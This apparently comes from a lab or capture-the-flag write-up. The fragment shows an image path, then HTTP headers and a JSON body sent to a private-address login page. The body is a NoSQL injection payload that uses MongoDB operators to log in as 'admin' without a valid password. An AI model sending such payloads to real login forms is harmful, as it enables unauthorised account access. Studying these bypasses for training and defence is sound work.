 Referer: http://10.129.96.160:5000/login
Content-Type: application/json
Content-Length: 64
Origin: http://10.129.96.160:5000
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
Priority: u=0, i
{
"user":{
"$eq":"admin"
},
"password":{
"$ne":"null"
}
}